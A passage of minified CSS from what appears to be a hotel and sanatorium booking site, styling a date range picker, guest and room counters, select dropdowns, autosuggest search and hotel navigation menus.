4px}.daterangepicker td.end-date{border-radius:0 4px 4px 0}.daterangepicker td.start-date.end-date{border-radius:4px}.daterangepicker td.active,.daterangepicker td.active:hover{background-color:#2b2a29;border-color:transparent;color:#fff}.daterangepicker th.month{width:auto}.daterangepicker option.disabled,.daterangepicker td.disabled{color:#999;cursor:not-allowed;text-decoration:line-through}.daterangepicker select.monthselect,.daterangepicker select.yearselect{cursor:default;font-size:12px;height:auto;margin:0;padding:1px}.daterangepicker select.monthselect{margin-right:2%;width:56%}.daterangepicker select.yearselect{width:40%}.daterangepicker select.ampmselect,.daterangepicker select.hourselect,.daterangepicker select.minuteselect,.daterangepicker select.secondselect{background:#eee;border:1px solid #eee;font-size:12px;margin:0 auto;outline:0;padding:2px;width:50px}.daterangepicker .calendar-time{line-height:30px;margin:4px auto 0;position:relative;text-align:center}.daterangepicker .calendar-time select.disabled{color:#ccc;cursor:not-allowed}.daterangepicker .drp-buttons{clear:both;display:none;line-height:12px;padding:8px;text-align:right;vertical-align:middle}.daterangepicker .drp-selected{display:inline-block;font-size:12px;padding-right:8px}.daterangepicker .drp-buttons .btn{font-size:15px;font-weight:400;margin-left:8px;padding:5px 8px}.daterangepicker.show-ranges.single.rtl .drp-calendar.left{border-right:1px solid #ddd}.daterangepicker.show-ranges.single.ltr .drp-calendar.left{border-left:1px solid #ddd}.daterangepicker.show-ranges.rtl .drp-calendar.right{border-right:1px solid #ddd}.daterangepicker.show-ranges.ltr .drp-calendar.left{border-left:1px solid #ddd}.daterangepicker .ranges{float:none;margin:0;text-align:left}.daterangepicker.show-calendar .ranges{margin-top:8px}.daterangepicker .ranges ul{list-style:none;margin:0 auto;padding:0;width:100%}.daterangepicker .ranges li{cursor:pointer;font-size:12px;padding:8px 12px}.daterangepicker .ranges li:hover{background-color:#eee}.daterangepicker .ranges li.active{background-color:#1e1d1d;color:#fff}.daterangepicker_error{border:2px solid #e4002b}@media (min-width:577px){.daterangepicker{direction:ltr;text-align:left;width:auto}.daterangepicker td.off.end-date,.daterangepicker td.off.in-range,.daterangepicker td.off.start-date{background-color:#fff;border-color:transparent;color:#999}.daterangepicker .ranges ul{width:140px}.daterangepicker.single .ranges ul{width:100%}.daterangepicker.single .drp-calendar.left{clear:none}.daterangepicker.single .drp-calendar,.daterangepicker.single .ranges{float:left}.daterangepicker .drp-calendar.left{clear:left;margin-right:0}.daterangepicker .drp-calendar.left .calendar-table{border-bottom-right-radius:0;border-right:none;border-top-right-radius:0}.daterangepicker .drp-calendar.right{margin-left:0}.daterangepicker .drp-calendar.right .calendar-table{border-bottom-left-radius:0;border-left:none;border-top-left-radius:0}.daterangepicker .drp-calendar.left .calendar-table{padding-right:8px}.daterangepicker .drp-calendar,.daterangepicker .ranges{float:left}}@media (min-width:730px){.daterangepicker .ranges{float:left;width:auto}.daterangepicker.rtl .ranges{float:right}.daterangepicker .drp-calendar.left{clear:none!important}}@media only screen and (max-width:767.98px){.daterangepicker__overlay{background:rgba(0,0,0,.6);height:100%;left:0;position:fixed;top:0;width:100%;z-index:10100}.daterangepicker__head{box-shadow:16px;box-shadow:0 2px 15px rgba(0,0,0,.1);display:block;font-size:15px;font-weight:700;padding:20px 15px;position:relative;text-align:center}.daterangepicker__button-close{color:inherit;display:flex;font-size:14px;margin-top:-.5em;position:absolute;right:15px;top:50%}.daterangepicker__button-close:hover{color:inherit}.daterangepicker_booking{bottom:0;left:0!important;position:fixed;top:auto!important;width:100%}.daterangepicker_booking .drp-calendar{max-width:50%;width:100%}.daterangepicker_booking .calendar-table td,.daterangepicker_booking .calendar-table th{height:32px;line-height:32px}.daterangepicker_booking .calendar-table thead th{font-size:15px}.daterangepicker_booking .drp-buttons{padding:0 15px 10px}.daterangepicker_booking .drp-buttons .btn{border:0;font-size:15px;font-weight:400;margin-left:0;padding:13px 15px;transition:none}.daterangepicker_booking .drp-buttons .applyBtn{width:100%}.theme-noLayout .daterangepicker_booking{bottom:auto;margin-top:0;top:0!important}}@media only screen and (max-width:575.98px){.daterangepicker_booking .drp-calendar{max-width:none}.daterangepicker_booking .drp-calendar.left{float:none!important;padding:0 0 8px}.daterangepicker_booking .drp-calendar.right{display:none}}.sum-form{position:relative;width:125px}@media only screen and (max-width:767.98px){.sum-form{width:100%}}.sum-form__label{color:#656361;font-size:12px;font-weight:400;line-height:1.46}@media only screen and (min-width:1044px){.sum-form__label{font-size:15px}.sum-form__label_top{margin-bottom:5px}}.sum-form__label_bottom{margin-bottom:0;margin-top:5px}.sum-form__label_bottom._sm{font-size:12px;line-height:1.14}.sum-form__actions{align-items:center;background:#fff;border:1px solid #2b2a29;display:flex;flex-direction:column;height:50px;justify-content:center;padding:10px 20px;position:relative;z-index:0}.sum-form__actions:focus,.sum-form__actions:focus .sum-form__default-label,.sum-form__actions:hover,.sum-form__actions:hover .sum-form__default-label{background:#2b2a29;color:#fff}.sum-form__actions:focus .sum-form__btn,.sum-form__actions:focus .sum-form__counter,.sum-form__actions:hover .sum-form__btn,.sum-form__actions:hover .sum-form__counter{color:#fff}.sum-form__actions._darken._active{background:#2b2a29}.sum-form__actions._darken._active .sum-form__btn,.sum-form__actions._darken._active .sum-form__counter{color:#fff}.sum-form__actions._rooms-num+.sum-form__label_bottom{display:none}.sum-form__actions._rooms-num._active+.sum-form__label_bottom{display:block}.sum-form__actions.disabled{pointer-events:none}.sum-form__default-label{align-items:center;background:#fff;bottom:0;color:#2b2a29;cursor:pointer;display:flex;font-size:15px;justify-content:center;left:0;line-height:1.46;position:absolute;right:0;text-align:center;top:0;z-index:1}.sum-form__actions._active .sum-form__default-label{display:none}@media only screen and (max-width:1043.98px){.sum-form__default-label{font-size:15px;line-height:1.1}}.sum-form__form-group{align-items:center;display:flex;height:100%;justify-content:space-between;left:0;padding:0 20px;position:absolute;top:0;width:100%;z-index:0}.sum-form_single{cursor:pointer}.sum-form_single.js-sum-counter{font-size:15px;line-height:1.5}.sum-form__btn{background:transparent;border:none;color:#2b2a29;display:block;font-size:27px;line-height:1;padding:0}.sum-form__btn [class*=icon]{display:block}.sum-form__btn,.sum-form__btn:focus{box-shadow:none;outline:none}.sum-form__counter{background:transparent;color:#2b2a29;flex:1 1 auto;font-size:15px;line-height:1.33;margin:0 2px;padding:2px 0;text-align:center;width:1%}.sum-form__counter,.sum-form__counter:focus{border:none;box-shadow:none;outline:none}@media only screen and (max-width:1043.98px){.sum-form__counter{font-size:15px;line-height:1.1}}.sum-form__actions .sum-form__counter-value_hover,.sum-form__actions:hover .sum-form__counter-value_default,.sum-form__counter-caption{display:none}.sum-form__actions:hover .sum-form__counter-value_hover{display:inline}.sum-form__actions._rooms-num .sum-form__counter-caption{display:none}@media only screen and (max-width:767.98px){.sum-form__actions._rooms-num .sum-form__counter-caption,.sum-form__actions._rooms-num .sum-form__counter-value{display:inline}.sum-form__actions._rooms-num .sum-form__counter-value_default{margin:0 5px}.sum-form__actions._rooms-num .sum-form__counter-value_default:after{content:"."}.sum-form__actions._rooms-num+.sum-form__label_bottom{text-align:center}}.booking-room-list{padding:8px 0}@media only screen and (min-width:1044px){.booking-room-list{border-top:1px solid #bbb}}.booking-room-list__item{padding:7px 0}.booking-room-list__item-title{color:#2b2a29;font-size:18px;font-weight:400;line-height:1.33;margin-bottom:5px}.booking-room-list__item-row{display:flex;flex-wrap:wrap;margin-left:-10px;margin-right:-10px}.booking-room-list__item-col-bed{margin-bottom:30px;padding-left:10px;padding-right:10px;position:relative;width:100%}@media only screen and (min-width:1044px){.booking-room-list__item-col-bed{flex:0 0 30%;margin-bottom:0;max-width:30%}}.booking-room-list__item-col{padding-left:10px;padding-right:10px;position:relative;width:100%}@media only screen and (min-width:1044px){.booking-room-list__item-col{flex:0 0 70%;max-width:70%}}@media only screen and (max-width:1043.98px){.booking-room-list__item-col .sum-form{display:flex;flex-direction:column;justify-content:center;margin-bottom:16px;min-height:44px;width:auto}.booking-room-list__item-col .sum-form__label{max-width:calc(100% - 125px)}.booking-room-list__item-col .sum-form__label_top{color:#2b2a29;font-size:15px}.booking-room-list__item-col .sum-form__actions{align-items:center;display:flex;height:40px;justify-content:center;padding:5px;position:absolute;right:0;top:1px;width:145px}.booking-room-list__item-col .sum-form__actions,.booking-room-list__item-col .sum-form__actions._active,.booking-room-list__item-col .sum-form__actions:focus,.booking-room-list__item-col .sum-form__actions:hover{background:transparent}.booking-room-list__item-col .sum-form__actions .sum-form__btn,.booking-room-list__item-col .sum-form__actions .sum-form__counter,.booking-room-list__item-col .sum-form__actions._active .sum-form__btn,.booking-room-list__item-col .sum-form__actions._active .sum-form__counter,.booking-room-list__item-col .sum-form__actions:focus .sum-form__btn,.booking-room-list__item-col .sum-form__actions:focus .sum-form__counter,.booking-room-list__item-col .sum-form__actions:hover .sum-form__btn,.booking-room-list__item-col .sum-form__actions:hover .sum-form__counter{color:#2b2a29}}@media only screen and (min-width:1044px){.booking-room-list__item-col .sum-form{vertical-align:top}}.booking-room-list__child-age{margin:10px 0}.booking-ded-form__label{color:#656361;font-size:12px;font-weight:400;line-height:1.46;margin-bottom:5px}@media only screen and (min-width:1044px){.booking-ded-form__label{font-size:15px}}.booking-ded-form__btn-group{display:flex;flex-wrap:wrap}.booking-ded-form__btn-group .btn{color:#2b2a29;display:flex;flex-basis:100px;flex-direction:column;font-size:12px;font-weight:400;height:50px;justify-content:center;line-height:1;max-width:115px;min-width:50%;padding:0 10px}@media only screen and (min-width:1044px){.booking-ded-form__btn-group .btn{max-width:130px;min-width:100px}}@media only screen and (max-width:767.98px){.booking-ded-form__btn-group .btn{min-width:50%}}.booking-ded-form__btn-group .btn.active,.booking-ded-form__btn-group .btn:focus,.booking-ded-form__btn-group .btn:hover{background:#2b2a29;color:#fff}.booking-ded-form__btn-icon-wr{display:block;font-size:18px;line-height:1;text-align:center}.btn-group-toggle>.btn,.btn-group-toggle>.btn-group>.btn{margin-bottom:0}.btn-group-toggle>.btn input[type=checkbox],.btn-group-toggle>.btn input[type=radio],.btn-group-toggle>.btn-group>.btn input[type=checkbox],.btn-group-toggle>.btn-group>.btn input[type=radio]{clip:rect(0,0,0,0);pointer-events:none;position:absolute}.reactSelectChild{margin-bottom:5px}body .react-select-custom__control{border-color:#aaa;border-radius:0;box-shadow:none}body .react-select-custom__control:hover{border-color:#aaa}body .react-select-custom__placeholder,body .react-select-custom__single-value{color:#2b2a29;overflow:hidden;padding-right:20px;text-overflow:ellipsis;white-space:nowrap;width:calc(100% - 20px)}body .react-select-custom__value-container:after{align-items:center;color:#2b2a29;content:"\e929";display:flex;margin-top:2px;position:absolute;right:15px;top:50%;transform:translateY(-50%)}body .react-select-custom__menu-portal{z-index:1000}body .react-select-custom__menu{background:#fff;border-radius:0;margin-top:5px;z-index:1000}body .react-select-custom__group{margin-bottom:10px;padding:0}body .react-select-custom__group-heading{color:#656361;font-size:12px;padding:0 20px}body .react-select-custom__option{color:#2b2a29;cursor:pointer;font-size:15px;padding:0 20px}body .react-select-custom__option--is-focused,body .react-select-custom__option:hover{background:#fff;color:#2b2a29;text-decoration:underline}body .react-select-custom__option--is-focused,body .react-select-custom__option--is-selected{background:#fff;color:#2b2a29}body .react-select-custom__option--is-disabled{color:#aaa;cursor:default}body .react-select-custom__option--is-disabled:hover{color:#aaa;text-decoration:none}body .react-select-custom__indicators{display:none}body .react-select-custom_lg .react-select-custom__value-container{font-size:15px;font-weight:300;line-height:1.6;padding:8px 15px}body .react-select-custom_lg .react-select-custom__placeholder{color:#aaa}body .react-select-custom_lg .react-select-custom__placeholder,body .react-select-custom_lg .react-select-custom__single-value{width:calc(100% - 30px)}body .react-select-custom_child .react-select-custom__placeholder,body .react-select-custom_child .react-select-custom__single-value{font-size:14px}body .react-select-custom_child .react-select-custom__placeholder:after,body .react-select-custom_child .react-select-custom__single-value:after{margin-top:0}body .react-select-custom_child .react-select-custom__option{font-size:14px}body .react-select-custom_child .react-select-custom__control{min-height:22px}body .react-select-custom_child .react-select-custom__control [class*=Input]{height:20px;padding:0}body .react-select-custom_region .react-select-custom__control{background:transparent;border:none;min-height:22px}body .react-select-custom_region .react-select-custom__value-container{padding:0}body .react-select-custom_region .react-select-custom__placeholder,body .react-select-custom_region .react-select-custom__single-value{font-size:12px;margin:0;width:auto}body .react-select-custom_region .react-select-custom__placeholder:after,body .react-select-custom_region .react-select-custom__single-value:after{margin-top:0}body .react-select-custom_region .react-select-custom__option{font-size:12px;padding:0 8px;white-space:nowrap}body .react-select-custom_region .react-select-custom [class*=Input]{height:18px;padding:0}body .react-select-custom_light .react-select-custom__control{background:transparent;border:none}body .react-select-custom_light .react-select-custom__value-container{padding:0}body .react-select-custom_light .react-select-custom__placeholder,body .react-select-custom_light .react-select-custom__single-value{margin:0;width:auto}body .react-select-custom_light .react-select-custom__option{padding:0 8px;white-space:nowrap}body .react-select-custom_light .react-select-custom [class*=Input]{padding:0}body .react-select-custom_hotel .react-select-custom__control{background-color:transparent;border:none;padding:0 0 0 12px}body .react-select-custom_hotel .react-select-custom__control--is-focused.react-select-custom__control--menu-is-open .react-select-custom__placeholder,body .react-select-custom_hotel .react-select-custom__control--is-focused.react-select-custom__control--menu-is-open .react-select-custom__single-value{color:#aaa}body .react-select-custom_1 .react-select-custom__control,body .react-select-custom__menu-portal_1 .react-select-custom__control{min-height:50px}body .react-select-custom_1 .react-select-custom__value-container,body .react-select-custom__menu-portal_1 .react-select-custom__value-container{font-size:15px;font-weight:300;line-height:1.6;padding:8px 16px}body .react-select-custom_2 .react-select-custom__single-value,body .react-select-custom__menu-portal_2 .react-select-custom__single-value{font-size:14px}body .react-select-custom_2 .react-select-custom__value-container:after,body .react-select-custom__menu-portal_2 .react-select-custom__value-container:after{margin-top:0}body .react-select-custom_2 .react-select-custom__option,body .react-select-custom__menu-portal_2 .react-select-custom__option{font-size:14px;padding:3px 10px}.react-autosuggest{position:relative}.react-autosuggest__input{background:#fff;border:1px solid #2b2a29;height:36px;padding:0 15px}.react-autosuggest__suggestions-container{background:#fff;box-shadow:0 0 10px rgba(0,0,0,.1);display:none;left:0;max-height:300px;overflow:auto;padding:15px;position:absolute;top:100%;width:100%;z-index:5}.react-autosuggest__suggestions-container--open{display:block}.react-autosuggest__suggestions-list{list-style:none;margin:0;padding:0}.react-autosuggest__suggestion{cursor:pointer;line-height:1.3;margin:5px 0 0;padding:0}.react-autosuggest__suggestion:hover{text-decoration:underline}.react-autosuggest__suggestion:first-child{margin-top:0}@media (max-width:767px){.react-autosuggest__input{height:50px}}.sandwich-menu-show .main__top--menu{transform:translateY(0)!important}.sandwich-menu{background:#fff;box-shadow:0 2px 15px rgba(0,0,0,.1);display:none;left:0;padding:100px 0 50px;position:fixed;top:0;transform:translateY(-105%);transition:transform .2s linear;width:100%;z-index:1031}@media only screen and (min-width:1240px){.sandwich-menu{display:block}}.sandwich-menu-show .sandwich-menu{transform:translateY(0)}.sandwich-menu__button-booking{margin-bottom:5px}.sandwich-menu__button-booking-link{align-items:center;color:inherit;display:flex;gap:0 6px;text-decoration:none}.sandwich-menu__button-booking-link:hover{color:inherit}.sandwich-menu__button-booking-link-icon{font-size:14px}.sandwich-menu__button-booking-link-icon:before{display:inline-block}.sandwich-menu__button-close{display:none}.sandwich-menu__footer{margin-top:30px}.sandwich-menu__footer .dropdown-menu{font-size:12px;padding:3px}.sandwich-menu__footer .dropdown-menu .dropdown-item{padding:0 8px}.hotels-nav{background:#fff;box-shadow:0 2px 15px rgba(0,0,0,.1);display:none;left:0;padding:100px 0 50px;position:fixed;top:0;transform:translateY(-105%);transition:transform .2s linear;width:100%;z-index:1031}@media only screen and (min-width:1240px){.hotels-nav{display:block}}.hotels-nav__list{line-height:1.4;list-style:none;margin:0;padding:0}.hotels-nav__list_columns-2{-moz-column-count:2;column-count:2}.hotels-nav__country-title{color:#2b2a29;font-size:18px;margin-bottom:16px}.hotels-nav__country-title-link{color:inherit;text-decoration:none}.hotels-nav__country-title-link:hover{color:inherit;text-decoration:underline}.hotels-nav__city-title{-moz-column-break-inside:avoid;break-inside:avoid;color:#656361;font-size:12px;margin-bottom:12px}.hotels-nav__city-title-link{color:#17a2b8;text-decoration:underline}.hotels-nav__city-title-link:hover{color:inherit;text-decoration:none}.hotels-nav__item{-moz-column-break-inside:avoid;break-inside:avoid;color:#2b2a29;font-size:14px;font-weight:400;margin-bottom:15px}.hotels-nav__item-link{color:inherit;text-decoration:none}.hotels-nav__item-link:hover{color:inherit;text-decoration:underline}.hotels-nav-show .hotels-nav{transform:translateY(0)}.hotels-nav__title{color:#2b2a29;font-size:48px;font-weight:300;line-height:1.3;margin-bottom:30px}.sanatoriums-nav-show .main__top--menu,.sandwich-menu-show .main__top--menu{transform:translateY(0)!important}.sanatoriums-nav{background:#fff;box-shadow:0 2px 15px rgba(0,0,0,.1);display:none;left:0;padding:100px 0 50px;position:fixed;top:0;transform:translateY(-105%);transition:transform .2s linear;width:100%;z-index:1031}@media only screen and (min-width:1240px){.sanatoriums-nav{display:block}}.sanatoriums-nav__list{line-height:1.4;list-style:none;margin:0;padding:0}.sanatoriums-nav__list_columns-2{-moz-column-count:2;column-count:2}.sanatoriums-nav__country-title{color:#2b2a29;font-size:18px;margin-bottom:16px}.sanatoriums-nav__country-title-link{color:inherit;text-decoration:none}.sanatoriums-nav__country-title-link:hover{color:inherit;text-decoration:underline}.sanatoriums-nav__city-title{-moz-column-break-inside:avoid;break-inside:avoid;color:#656361;font-size:12px;margin-bottom:12px}.sanatoriums-nav__city-title-link{color:#17a2b8;text-decoration:underline}.sanatoriums-nav__city-title-link:hover{color:inherit;text-decoration:none}.sanatoriums-nav__item{-moz-column-break-inside:avoid;break-inside:avoid;color:#2b2a29;font-size:14px;font-weight:400;margin-bottom:15px}.sanatoriums-nav__item-link{color:inherit;text-decoration:none}.sanatoriums-nav__item-link:hover{color:inherit;text-decoration:underline}.sanatoriums-nav-show .sanatoriums-nav{transform:translateY(0)}.sanatoriums-nav__title{color:#2b2a29;font-size:48px;font-weight:300;line-height:1.3;margin-bottom:30px}.header-additional-nav-country,.header-additional-nav-country a{color:#2b2a29;font-size:18px;line-height:1.33;margin-bottom:20px}.header-additional-nav{margin-bottom:10px}.header-additional-nav__title{color:#656361;font-size:12px;line-height:1.15;margin-bottom:10px}.header-additional-nav__title-link{color:#17a2b8;text-decoration:underline}.header-additional-nav__title-link:focus,.header-additional-nav__title-link:hover{color:#17a2b8;text-decoration:none}.header-additional-nav__list{-moz-column-count:1;-moz-column-width:100px;columns:100px 1;list-style:none;margin:0;padding:0}.header-additional-nav__list_col-4{-moz-column-count:4;column-count:4;-moz-column-gap:20px;column-gap:20px}.header-additional-nav__list_col-3{-moz-column-count:3;column-count:3;-moz-column-gap:20px;column-gap:20px}.header-additional-nav__list_col-2{-moz-column-count:2;column-count:2;-moz-column-gap:20px;column-gap:20px}.header-additional-nav__item{-moz-column-break-inside:avoid;break-inside:avoid;padding-bottom:10px}.header-additional-nav__link{color:#2b2a29;font-size:14px;font-weight:400;line-height:1.3}.header-additional-nav__link:focus,.header-additional-nav__link:hover{color:#2b2a29}.contact-list__item{margin-bottom:5px}.contact-list__link{color:#2b2a29;font-size:14px;line-height:1.4}.contact-list__link:focus,.contact-list__link:hover{color:#2b2a29}.region-pannel{display:flex}.region-pannel__item{margin-right:20px;min-width:70px}.social-list{align-items:center;display:flex}.social-list__link{border-radius:50%;color:#656361;flex-basis:22px;font-size:22px;height:22px;line-height:1;margin-right:10px;max-width:22px;transition:all .2s ease-in-out}.social-list__link:last-of-type{margin-right:0}.social-list__link:focus,.social-list__link:hover{color:#4b4a48;text-decoration:none}.city-list{-moz-column-count:2;column-count:2;list-style:none;margin:0;padding:0}.alphabet,.alphabet__list{align-items:center;display:flex}.alphabet__list{flex-wrap:wrap;gap:5px 5px}.alphabet__item{align-items:center;background:none;border:0;color:#2b2a29;display:flex;font-size:14px;font-weight:400;height:24px;justify-content:center;line-height:1;min-width:16px;padding:0 2px;position:relative;text-align:center;text-transform:uppercase}.alphabet__item-text{position:relative;transition:all .2s ease}.alphabet__item-icon-cancel{color:#fff;height:10px;margin:-5px 0 0 -5px;top:50%;width:10px}.alphabet__item-icon-cancel,.alphabet__item:before{left:50%;opacity:0;position:absolute;transition:all .2s ease}.alphabet__item:before{background:#bfbfbf;border-radius:50px;content:"";display:block;height:24px;margin-left:-12px;top:0;width:24px}.alphabet__item.active:before{opacity:1}.alphabet__item.disabled{color:#bfbfbf;cursor:default}.alphabet__item.disabled:before{display:none}@media (hover:hover){.alphabet__item:hover:before{opacity:1}.alphabet__item.active:hover .alphabet__item-text{opacity:0}.alphabet__item.active:hover .alphabet__item-icon-cancel{opacity:1}}.hotels-nav-a{--tabs-nav-height:70px;--search-height:42px;background:#fff;box-shadow:0 2px 15px rgba(0,0,0,.1);display:flex;flex-direction:column;font-weight:400;height:100%;left:0;overflow:auto;position:fixed;top:0;transform:translateY(-105%);transition:transform .2s linear;width:100%;z-index:10040}.hotels-nav-a__part_2,.hotels-nav-a__part_2>.hotels-nav-a__part-container{display:flex;flex-direction:column;flex-grow:1}.hotels-nav-a__menu{margin-bottom:-1px;position:relative}.hotels-nav-a__menu:after{background:#eee;bottom:0;content:"";display:block;height:1px;left:0;position:absolute;width:100%;z-index:1}.hotels-nav-a__menu-list{display:flex;margin-left:-34px;padding-bottom:1px}.hotels-nav-a__menu-item{font-size:16px;line-height:1.5;margin-left:34px}.hotels-nav-a__menu-item.active .hotels-nav-a__menu-item-link{color:#000}.hotels-nav-a__menu-item.active .hotels-nav-a__menu-item-link:after{display:block}.hotels-nav-a__menu-item-link{align-items:center;color:#656361;display:flex;height:var(--tabs-nav-height);position:relative}.hotels-nav-a__menu-item-link:after{background:#e4002b;bottom:0;content:"";display:none;height:2px;left:0;position:absolute;width:100%;z-index:1}.hotels-nav-a__menu-item-link:hover{color:#000;text-decoration:none}.hotels-nav-a__filter{line-height:1.4;padding-top:22px}.hotels-nav-a__filter-item{border-bottom:1px solid #eee;margin-bottom:20px;padding-bottom:20px}.hotels-nav-a__filter-item:last-child{border-bottom:0;padding-bottom:0}.hotels-nav-a__filter-caption{color:#aaa;font-size:14px;margin-bottom:14px}.hotels-nav-a__filter-options{align-items:flex-start;display:flex;flex-direction:column}.hotels-nav-a__filter-option{background:none;border:0;color:#000;font-size:14px;margin-bottom:14px;padding:0;text-align:left}.hotels-nav-a__filter-option-amount{color:#aaa}.hotels-nav-a__filter-option.active,.hotels-nav-a__filter-option:hover{color:#e4002b}.hotels-nav-a__filter-option.disabled{opacity:.4;pointer-events:none}.hotels-nav-a__filter-option:last-child{margin-bottom:0}.hotels-nav-a__search{bottom:100%;margin-bottom:calc((var(--tabs-nav-height) - var(--search-height))/2);position:absolute;right:40px;width:240px}.hotels-nav-a__search-input{position:relative}.hotels-nav-a__search-input-text{background:#f4f4f4;border:0;color:#656361;font-size:14px;height:var(--search-height);padding:0 30px 0 40px;width:100%}.hotels-nav-a__search-input-text::-ms-clear{display:none}.hotels-nav-a__search-icon{color:#656361;font-size:13px;left:13px;margin-top:-.5em;position:absolute;top:50%}.hotels-nav-a__search-button-reset{background:none;border:0;color:#000;display:flex;display:none;font-size:10px;margin-top:-.5em;padding:0;position:absolute;right:14px;top:50%}.hotels-nav-a__search-button-reset:hover{color:#98001d}.hotels-nav-a__search-examples{align-items:flex-start;color:#bcbbba;display:flex;flex-direction:column;font-size:14px;line-height:1.5;margin-top:14px}.hotels-nav-a__search-example{cursor:pointer}.hotels-nav-a__search-example:before{content:"«"}.hotels-nav-a__search-example:after{content:"»;"}.hotels-nav-a__search-example:last-child:after{content:"»"}.hotels-nav-a__search-example:hover{color:#e4002b}.hotels-nav-a__search-empty{align-items:center;display:none;flex-grow:1;font-size:16px;justify-content:center;padding:30px 0;text-align:center}.hotels-nav-a__alphabet{bottom:100%;height:var(--tabs-nav-height);position:absolute;right:310px}.hotels-nav-a__grid_1{display:flex;flex-grow:1}.hotels-nav-a__grid_1>.hotels-nav-a__grid-item{display:flex;flex-direction:column;flex-grow:0}.hotels-nav-a__grid_1>.hotels-nav-a__grid-item_1{border-right:1px solid #eee;width:14%}.hotels-nav-a__grid_1>.hotels-nav-a__grid-item_1 .hotels-nav-a__grid-item-inner{left:0;max-height:100vh;overflow:auto;padding:0 20px 0 0;position:sticky;top:0}.hotels-nav-a__grid_1>.hotels-nav-a__grid-item_2{width:86%}.hotels-nav-a__logo{border-top:1px solid #eee;padding:12px 0 12px 20px}.hotels-nav-a__logo-inner{align-items:center;display:flex;flex-wrap:wrap}.hotels-nav-a__logo-caption{color:#aaa;font-size:15px;min-width:14.8%;padding-right:10px}.hotels-nav-a__logo-item{margin-right:25px}.hotels-nav-a__logo-item-img{max-height:40px}.hotels-nav-a__logo-item-title{display:none}.hotels-nav-a__logo-item :last-child{margin-right:0}.hotels-nav-a__list{border-top:1px solid #eee;flex-grow:1;padding:32px 0 26px 20px;transition:padding .3s linear,border-width .3s linear}.hotels-nav-a__list_columns-2{-moz-column-count:2;column-count:2;-moz-column-gap:10px;column-gap:10px}.hotels-nav-a__list_columns-3{-moz-column-count:3;column-count:3;-moz-column-gap:10px;column-gap:10px}.hotels-nav-a__list.empty{border-width:0;padding-bottom:0;padding-top:0}.hotels-nav-a__city{-moz-column-break-inside:avoid;align-items:flex-start;break-inside:avoid;display:flex}.hotels-nav-a__city-title{color:#000;flex-grow:0;flex-shrink:0;font-size:14px;font-weight:700;line-height:1.4;padding-right:10px;width:30%}.hotels-nav-a__city-title-link{color:inherit;transition:opacity .2s ease}.hotels-nav-a__city-title-link:hover{color:#000}.hotels-nav-a__city-list{flex-grow:0;width:70%}.hotels-nav-a__item{-moz-column-break-inside:avoid;break-inside:avoid;font-size:14px;line-height:1.4;margin-bottom:12px}.hotels-nav-a__item-link{color:#656361;display:flex;transition:opacity .2s ease}.hotels-nav-a__item-link:hover{color:#656361}.hotels-nav-a__item-icon{align-items:center;display:flex;flex-shrink:0;height:16px;justify-content:center;margin-right:6px;position:relative;top:.15em;width:16px}.hotels-nav-a__item-icon-img{max-height:100%;max-width:100%}.hotels-nav-a__item-title{font-size:0}.hotels-nav-a__item-title-text{font-size:13px}.hotels-nav-a__item-title-icon{background:#eaeaea;border-radius:4px;color:#2b2a29;display:inline-block;height:16px;position:relative;top:2px;width:16px}.hotels-nav-a__item-title-icon-canvas{font-size:6px;left:50%;margin:-.5em 0 0 -.5em;position:absolute;top:50%}.hotels-nav-a__item-title:has(.hotels-nav-a__item-title-icon) .hotels-nav-a__item-title-text{margin-right:8px}.hotels-nav-a__item+.hotels-nav-a__city-title{margin-top:28px}.hotels-nav-a__tab{display:none;flex-direction:column;flex-grow:1;position:relative}.hotels-nav-a__tab.active,.hotels-nav-a__tab.searching .hotels-nav-a__search-button-reset,.hotels-nav-a__tab.searching-empty .hotels-nav-a__search-empty{display:flex}.hotels-nav-a__tab.searching-empty .hotels-nav-a__type{display:none}.hotels-nav-a__button-close{color:#2b2a29;display:flex;font-size:16px;margin-top:-.5em;position:absolute;right:0;top:50%}.hotels-nav-a_1{box-shadow:none;height:auto;overflow:visible;position:relative;transform:none;width:auto;z-index:auto}.hotels-nav-a_1 .hotels-nav-a__list,.hotels-nav-a_1 .hotels-nav-a__logo{padding-left:0}.hotels-nav-a_2{box-shadow:none;height:auto;margin-bottom:50px;overflow:visible;position:relative;transform:none;width:auto;z-index:auto}.hotels-nav-a_2 .hotels-nav-a__search{right:0}.hotels-nav-a_2 .hotels-nav-a__alphabet{right:270px}.hotels-nav-a_margin-1{margin-bottom:30px;margin-top:30px}.hotels-nav-a-show{overflow:hidden}.hotels-nav-a-show .hotels-nav-a{transform:translateY(0)}@media only screen and (max-height:1200px){.hotels-nav-a{--tabs-nav-height:66px}.hotels-nav-a__filter{padding-top:20px}.hotels-nav-a__filter-item{margin-bottom:18px;padding-bottom:18px}.hotels-nav-a__filter-caption,.hotels-nav-a__filter-option{margin-bottom:13px}.hotels-nav-a__logo{padding-bottom:10px;padding-top:10px}.hotels-nav-a__list{padding-top:26px}.hotels-nav-a__item{margin-bottom:11px}}@media only screen and (max-height:1150px){.hotels-nav-a{--tabs-nav-height:62px}.hotels-nav-a__filter{padding-top:18px}.hotels-nav-a__filter-caption,.hotels-nav-a__filter-option{margin-bottom:11px}.hotels-nav-a__logo-item-img{max-height:36px}.hotels-nav-a__list{padding-bottom:22px;padding-top:22px}.hotels-nav-a__item{margin-bottom:9px}}@media only screen and (max-height:1100px){.hotels-nav-a{--tabs-nav-height:58px}.hotels-nav-a__filter{padding-top:16px}.hotels-nav-a__filter-item{margin-bottom:16px;padding-bottom:16px}.hotels-nav-a__filter-caption,.hotels-nav-a__filter-option{margin-bottom:11px}.hotels-nav-a__logo{padding-bottom:9px;padding-top:9px}.hotels-nav-a__logo-item-img{max-height:33px}.hotels-nav-a__list{padding-bottom:19px;padding-top:19px}.hotels-nav-a__item{margin-bottom:8px}}@media only screen and (max-height:1000px){.hotels-nav-a{--tabs-nav-height:54px;--search-height:40px}.hotels-nav-a__filter{padding-top:13px}.hotels-nav-a__filter-item{margin-bottom:15px;padding-bottom:15px}.hotels-nav-a__filter-caption,.hotels-nav-a__filter-option{margin-bottom:11px}.hotels-nav-a__logo{padding-bottom:8px;padding-top:8px}.hotels-nav-a__logo-item-img{max-height:30px}.hotels-nav-a__list{padding-bottom:16px;padding-top:16px}.hotels-nav-a__item{margin-bottom:7px}}@media only screen and 